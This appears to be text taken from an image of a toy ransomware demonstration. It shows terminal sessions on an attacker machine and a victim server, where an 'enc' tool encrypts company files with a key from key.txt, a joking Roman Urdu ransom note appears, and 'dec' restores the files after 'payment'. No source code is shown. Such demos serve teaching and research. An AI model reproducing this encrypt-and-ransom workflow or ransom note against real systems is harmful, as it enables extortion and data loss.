 $
$
$ ls -a
.  ..  company-server  dec  enc  key.txt
Encryption Key
$
$ cat key.txt
caf9d9a71c864eddfb56a80f5791eeb28d8ef365fd3d5d8120ba3e634309e651$
$
$ ./enc company-server
Encryption Start
Total 1 files are found! Encrypting......!
Encryption Routine Done!
[*] Total 1 Files are encrypted.
$
$ ls
company-server  dec  enc  key.txt
Decryption Start after Ransom Payment
$ ./dec company-server
Insert decrypt key: caf9d9a71c864eddfb56a80f5791eeb28d8ef365fd3d5d8120ba3e634309e651
Total 1 Encrypted files found! decrypting....!
1 Files Decrypted.
$
Attacker Machine
$
$
$ ls -a
.  ..  company-critical-data.txt
$
$ cat company-critical-data.txt
This is my Secret Company Data,
Please keep this data secure and safe.
Saif Pvt. Ltd.
$
$ ls -a
.  ..  company-critical-data.txt  readme.txt
$ cat company-critical-data.txt
Encrypted Data
^[J}
I.j'LL$
$
$ ls
company-critical-data.txt  readme.txt
$
Ransom Note
$ cat readme.txt
Aap ki saari files encrypt ho chuki hain
baraye maherbani apni files ko wapas paane ke liye
Chai pr dawa den.
For More Information: Contact saif@tester.com
$ ls -a
.  ..  company-critical-data.txt
$ cat company-critical-data.txt
Decrypted Data,
After Ransom
Payment
This is my Secret Company Data,
Please keep this data secure and safe.
Saif Pvt. Ltd.
$
Victim Server